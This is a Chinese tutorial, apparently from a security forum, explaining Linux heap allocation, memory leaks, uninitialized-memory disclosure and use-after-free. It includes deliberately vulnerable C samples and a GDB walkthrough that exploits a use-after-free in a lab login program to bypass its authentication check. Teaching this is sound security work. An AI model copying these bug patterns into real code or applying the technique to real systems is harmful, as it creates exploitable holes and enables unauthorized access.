问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
深入剖析Linux堆内存分配机制:从基础原理到安全漏洞利用
渗透测试
堆(Heap)是一个用于动态内存分配的数据结构,进程可以在运行时通过系统调用(如 malloc 和 free)向操作系统请求和释放内存。堆与栈不同,栈是用于自动变量的快速内存分配,而堆则用于需要灵活大小和生存期的动态数据
堆介绍 === 堆(Heap)是一个用于动态内存分配的数据结构,进程可以在运行时通过系统调用(如 malloc 和 free)向操作系统请求和释放内存。堆与栈不同,栈是用于自动变量的快速内存分配,而堆则用于需要灵活大小和生存期的动态数据 程序可以使用如malloc、calloc、realloc等函数在堆上动态分配内存。当内存不再需要时,使用free函数释放,如下面这个程序 ```php int main(int argc, char **argv) { struct data *d; d = malloc(sizeof(struct data)); } ``` 通过malloc函数分配的堆地址:  堆的工作方式 ====== 用以下程序来展示堆的工作方式 ```php #include <stdlib.h> #include <unistd.h> #include <string.h> #include <stdio.h> #include <sys/types.h> struct data { #定义了一个名为data的结构体 char name[64]; #包含一个64字节大小的字符数组name }; struct fp { #定义了一个名为fp的结构体 int (*fp)(); #包含了一个函数指针fp }; void winner() #自定义函数winner { printf("level passed\n"); #输出level passed } void nowinner() #自定义函数nowinner { printf("level has not been passed\n"); #输出level has not been passed } int main(int argc, char **argv) #主函数,从命令行获取参数 { struct data *d; #声明了一个指向 struct data 类型结构体的指针 d struct fp *f; #声明了一个指向 struct fp 类型结构体的指针 f d = malloc(sizeof(struct data)); #给data结构体分配内存 f = malloc(sizeof(struct fp)); #给fp结构体分配内存 f->fp = nowinner; #fp结构体中的函数指针初始化为指向nowinner函数 printf("data is at %p, fp is at %p\n", d, f); #输出data和fp结构体的内存地址 strcpy(d->name, argv[1]); #strcpy函数将命令行提供的第一个参数,复制到data结构体的name数组中 f->fp(); #调用函数指针指向的函数nowinner } ``` 在第一个malloc函数调用的地方下一个断点,然后执行到断点处,来看看堆是怎么运行的  现在停在了malloc函数处,还没有执行该指令,可以看到程序空间里是没有堆的  输入n执行malloc函数,再次查看程序空间  可以看到,多出了一个heap空间,也就是堆,地址是0x804a000-0x806b000,查看这个堆空间里的数据  现在堆里只有两个数据,0x49-1,0x48是第一个mallco函数给我们分配的空间大小,为什么要减一呢,因为在这个堆中保存数据是,为了区分是否是空闲区域,都会在表示大小的值后面加一个1,+1了就说明当前空间已经被存放了数据,那这里为什么后面存放的数据都是0呢,是因为这个程序是从命令行参数里获取值然后保存的,我们运行程序时没有输入参数,所以这里都是0 0x00020fd9是剩余可分配的堆空间大小 name函数大小设置的是64字节,为什么程序给我们分配了72字节的空间,其实是这样算的    程序还将前面保留的四个字节空闲空间和本身表示大小的空间算进去了  在程序执行strcpy函数的地方下一个断点,这个地方是程序将输入的值存入堆里的地方  重新运行程序,输入A,执行strcpy函数的指令,再在查看栈空间   程序已经将我们输入的8个A的十六进制值放入了堆 堆的常见漏洞及原理 ========= 在堆管理过程中,误用堆可能会导致多种问题: 1.忘记释放内存(Memory Leak) 当程序分配内存后忘记释放,未被释放的内存将无法再被使用,导致内存泄漏(Memory Leak)。长时间运行的程序如果不断泄漏内存,最终会导致可用内存耗尽,程序崩溃或系统变慢。 2.使用已释放的内存(Use-After-Free) 在释放内存后,继续使用该内存区域。这通常会导致未定义行为,可能会读取到无效数据或导致程序崩溃。攻击者也可能利用此类漏洞进行恶意攻击。 3.释放已释放的内存(Double Free) 试图再次释放已经释放过的内存块。这可能会破坏堆的内部管理结构,导致内存分配器行为异常,甚至引发安全漏洞。 4.破坏堆元数据(Heap Metadata Corruption) 堆管理器使用元数据来跟踪内存块的分配和释放状态。如果程序不小心或恶意修改这些元数据,会导致堆管理器无法正确管理内存。例如,这可能会导致堆溢出或其他内存管理漏洞,进而被攻击者利用。 内存泄漏 ---- 堆内存泄漏是指程序运行过程中分配的内存没有被释放,导致这些内存块不能被重用。长时间运行的程序如果存在内存泄漏,会不断消耗系统内存资源,最终导致系统资源耗尽,影响程序和系统的正常运行 ```php #include <stdio.h> #include <stdlib.h> void memoryLeakExample() { // 每次调用函数时分配1024字节的内存 char *leak = (char *)malloc(1024); if (leak == NULL) { fprintf(stderr, "Memory allocation failed\n"); return; } // 使用内存 snprintf(leak, 1024, "This is a memory leak example"); printf("%s\n", leak); // 漏掉了释放内存的操作 } int main() { for (int i = 0; i < 10000; i++) { memoryLeakExample(); } return 0; } ``` 在这个例子中,函数 memoryLeakExample 中每次调用 malloc 分配了1024字节的内存,但没有相应的 free 调用来释放这些内存。每次调用该函数时,都会有一块内存无法被释放,导致内存泄漏 ### 示例1:使用未初始化的内存 ```php #include <stdio.h> #include <stdlib.h> #include <string.h> void uninitializedMemoryDisclosure() { char *password = malloc(16); if (password == NULL) { fprintf(stderr, "Memory allocation failed\n"); return; } char *data = malloc(16); if (data == NULL) { fprintf(stderr, "Memory allocation failed\n"); free(password); return; } strcpy(password, "secret1234"); printf("Enter some data: "); scanf("%15s", data); // 打印未初始化的内存,可能泄露密码 printf("You entered: %s\n", data); free(password); free(data); } int main() { uninitializedMemoryDisclosure(); return 0; } ``` 在示例1中,分配了两块内存 password 和 data。虽然 data 被用户输入覆盖,但如果用户输入的长度不足以覆盖整个内存块,剩余部分可能包含之前存储在 password 中的敏感信息 secret1234。因此,输出 data 时可能会泄露密码 ### 示例2:使用已释放的内存 ```php #include <stdio.h> #include <stdlib.h> #include <string.h> void useAfterFreeDisclosure() { char *password = malloc(16); if (password == NULL) { fprintf(stderr, "Memory allocation failed\n"); return; } strcpy(password, "secret1234"); free(password); // 重新分配内存块可能重用先前释放的内存 char *data = malloc(16); if (data == NULL) { fprintf(stderr, "Memory allocation failed\n"); return; } printf("Enter some data: "); scanf("%15s", data); // 打印已释放的内存内容,可能泄露密码 printf("You entered: %s\n", data); free(data); } int main() { useAfterFreeDisclosure(); return 0; } ``` 在第二个示例中,先分配了一块内存给 password,并存储了密码 secret1234。释放 password 后,重新分配了一块内存给 data,这块内存可能重用之前 password 的内存区域。如果 data 的输入未覆盖整个内存块,打印 data 时可能会泄露之前的密码信息 释放后使用(Use After Free) --------------------- 在释放内存后,指向该内存的指针仍然有效,堆释放后使用(UAF)是指程序在释放内存后继续使用该内存的现象。这是一种严重的内存管理错误,可能导致未定义行为,程序崩溃,数据泄露,甚至被攻击者利用进行恶意攻击 ```php #include <stdio.h> #include <stdlib.h> #include <string.h> void useAfterFree() { char *data = (char *)malloc(100); if (data == NULL) { fprintf(stderr, "Memory allocation failed\n"); return; } strcpy(data, "Hello, World!"); printf("Data before free: %s\n", data); free(data); // 释放内存 // 再次使用已释放的内存 printf("Data after free: %s\n", data); // 重新分配内存 char *newData = (char *)malloc(100); if (newData == NULL) { fprintf(stderr, "Memory allocation failed\n"); return; } // 使用新分配的内存 strcpy(newData, "New Data"); printf("New Data: %s\n", newData); free(newData); } int main() { useAfterFree(); return 0; } ``` 在这个示例中,函数 useAfterFree 先分配了一块内存 data,然后在释放该内存后继续使用它。这可能导致未定义行为,程序可能会打印出垃圾数据或崩溃。之后重新分配了新内存 newData,这块内存可能会重用先前释放的内存区域,如果攻击者能够控制 data 的内容,可能会影响 newData 的内容 ### UAF的实际攻击利用 ```php #include <stdio.h> #include <stdlib.h> #include <string.h> void vulnerableFunction() { char *user_input = (char *)malloc(8); if (user_input == NULL) { fprintf(stderr, "Memory allocation failed\n"); return; } printf("Enter name: "); scanf("%7s", user_input); printf("Hello %s!\n", user_input); free(user_input); // 再次使用 user_input long *authenticated = (long *)malloc(8); if (authenticated == NULL) { fprintf(stderr, "Memory allocation failed\n"); return; } *authenticated = 0; printf("Enter password: "); scanf("%7s", user_input); // 再次使用已释放的 user_input if (strcmp(user_input, "hunter2") == 0) { *authenticated = 1; } if (*authenticated) { printf("Access granted!\n"); } else { printf("Access denied!\n"); } free(authenticated); } int main() { vulnerableFunction(); return 0; } ``` 在这个示例中,函数 vulnerableFunction 中的 user\_input 被释放后再次使用,这导致了UAF漏洞。攻击者可以通过特定的输入覆盖 authenticated 的内容,绕过认证检查,获得未授权的访问权限 实例演示: ```php #include <stdlib.h> #include <unistd.h> #include <string.h> #include <sys/types.h> #include <stdio.h> struct auth { #定义了一个名为 auth 的结构体 char name[32]; #定义了一个名叫name的变量,能存储32字节数据 int auth; #定义了一个整数变量auth }; struct auth *auth; #auth 指针用来指向 struct auth 类型的对象 char *service; #定义了一个service指针 int main(int argc, char **argv) #主函数 { char line[128]; #定义了一个名叫line的变量,能存储128字节数据 while(1) { #一个无限循环 printf("[ auth = %p, service = %p ]\n", auth, service); #输出auth 和 service 指针的当前值 if(fgets(line, sizeof(line), stdin) == NULL) break; #获取我们输入,如果读取失败就会退出 if(strncmp(line, "auth ", 5) == 0) { #如果输入auth,进入if语句 auth = malloc(sizeof(auth)); #给auth 结构体分配内存 memset(auth, 0, sizeof(auth)); #将内存初始化为零 if(strlen(line + 5) < 31) { #line + 5(即 "auth " 后面的字符串)的长度小于31字符 strcpy(auth->name, line + 5); #它将被复制到 auth 结构体的 name 字段 } } if(strncmp(line, "reset", 5) == 0) { #如果输入是 "reset" free(auth); #释放掉auth结构体的内存 } if(strncmp(line, "service", 6) == 0) { #如果输入以 "service" 开头 service = strdup(line + 7); #程序将使用 strdup 函数复制 "service" 后面的字符串,并将 service 指针指向这个新分配的副本 } if(strncmp(line, "login", 5) == 0) { #如果输入是 "login" if(auth->auth) { #程序将检查 auth 结构体的 auth 字段 printf("you have logged in already!\n"); #如果 auth 字段非零,程序会打印一条消息表示用户已经登录 } else { printf("please enter your password\n"); #否则,程序提示用户输入密码 } } } } ``` 这是一个类似于登陆程序的程序,我们可以先看看程序的参数,运行程序,随便往堆里存放一些数据,然后登陆  图中可以看到auth结构体的堆地址是0x804c008,由于程序检查auth结构体指针的auth成员的值。这个成员是一个整型(int),用来表示用户是否已经认证:非零值表示已认证,零值表示未认证。 如果auth->auth的值为非零(即用户已经通过认证),则输出用户以登陆  这个程序存在use-after-free漏洞,我们在输入reset释放auth结构体内存时,指针并为重置为0,这个auth结构体的指针还是指向0X804c008   输入service参数会执行strdup函数,简单来说,这个函数的作用是复制字符串,然后会自动调用mallco函数来分配内存空间,并返回指向这个新分配内存的指针,也可以使用free函数释放调内存  随便输入一些值,可以看见service的指针指向了0x804c008  为什么service的指针和auth的指针指向的是同一个地址呢?聪明的同学可能已经知道了,我们上一个步骤是执行了reset参数,释放了auth结构体的空间,现在又执行了service参数,上面说过,输入service参数会执行strdup函数,简单来说,这个函数的作用是复制字符串,然后会自动调用mallco函数来分配内存空间,并返回指向这个新分配内存的指针,也可以使用free函数释放调内存 由于释放了auth结构体的空间,程序给我们分配空间时,使用了这个空闲的空间,现在auth和service就指向了同一个地址,这就是use-after-free漏洞,漏洞点就发生在这 假设现在有一个内存空间A,空间A是由root用户创建的,可以以最高权限执行命令,现在空间A被free掉了,被程序标记为空闲空间,现在user用户要创建一个内存空间,由于A空间被标记为空闲空间,所以程序会把A空间分配给user用户,我们就可以用user用户操作root用户的空间,执行越权的操作,这就是UAF(use-after-free)漏洞 用gdb调试程序,用auth参数执行一次分配内存空间的操作  查看程序映射的堆空间  堆空间为0x804c000-0x804d000,查看堆空间的内容  也可以使用print参数详细显示存放的内容  可以看到输入的字符串A,和后面的身份验证,auth = 0 在printf函数处下一个断点,然后用commands参数在每一步操作停下来后,自动的运行我们设置的命令,可以更方便的展示堆空间的操作   运行程序,使用auth参数来分配第一个堆空间    现在又有一个新问题,为什么auth只有8个字节的空间,不应该是32个字节+4字节整数=36字节空间吗?  这是因为结构体为auth,整数也叫auth,而结构体auth的指针又叫auth,程序计算auth的大小时,计算的是auth变量的大小,而不是struct auth的大小  因此,auth被分配到的空间只有4字节大小,malloc函数会将其对齐到8字节 现在来看看free函数是怎么运行的,输入reset  之前写入的字符串都被清空了,但是auth指针依然存在  用service参数写入一些字符串  auth的值也变成了AAA 身份验证(int auth)的地址是第32个字节后的四个字节   也就是图中选中的地方,刚好分配三次service的空间就能覆盖,刚刚已经执行了一次,现在再执行两次service   现在身份验证的值变成了CCC,已经不为0了,输入login即可  也可以直接用service参数输入36个A来覆盖身份验证的地址 